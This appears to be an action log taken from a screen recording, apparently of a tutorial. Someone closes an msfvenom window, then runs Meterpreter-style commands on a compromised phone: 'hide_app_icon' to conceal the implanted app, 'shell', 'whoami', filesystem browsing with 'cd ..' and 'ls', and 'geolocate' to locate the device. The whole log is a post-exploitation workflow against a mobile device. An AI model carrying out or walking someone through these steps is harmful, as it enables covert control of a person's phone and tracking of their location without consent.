
key("Return")

type("exit")

Step: Close the msfvenom window, run hide_app_icon, and check the working directory with pwd
left_click(1046, 125)

mouse_move(671, 5)

mouse_move(463, 293)

mouse_move(208, 443)

type("hide_app_icon")

key("Return")

type("pwd")

mouse_move(327, 451)

type("shell")

Step: Check the shell user with whoami, then climb the phone's filesystem using cd .. and pwd
type("whoami")

type("pwd")

type("cd ..")

type("cd ..")

type("pwd")
type("ls")

double_click(230, 448)
type("geolocate")
